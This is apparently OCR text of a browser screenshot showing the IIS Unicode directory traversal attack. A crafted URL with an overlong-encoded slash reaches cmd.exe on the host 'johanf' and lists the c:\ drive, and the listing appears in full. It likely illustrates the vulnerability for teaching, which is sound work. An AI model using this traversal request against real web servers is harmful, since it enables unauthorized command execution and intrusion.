 http://johanf/scripts/..À¯../winnt/system32/cmd.exe?/c+dir+c:\ - Microsoft Inte...
File Edit View Favorites Tools Help
Back Search Favorites History
Address http://johanf/scripts/..%c0%af../winnt/system32/cmd.exe?/c+dir+c:\ Go
Directory of c:\
07/06/2001 04:01p 930 certreq.txt
07/25/2001 09:22a <DIR> Development
07/02/2001 10:42a <DIR> Documents and Settings
07/06/2001 04:45p <DIR> Inetpub
07/26/2001 10:30a <DIR> Program Files
07/26/2001 10:30a <DIR> WINNT
1 File(s) 930 bytes
5 Dir(s) 4,653,506,560 bytes free
Done Local intranet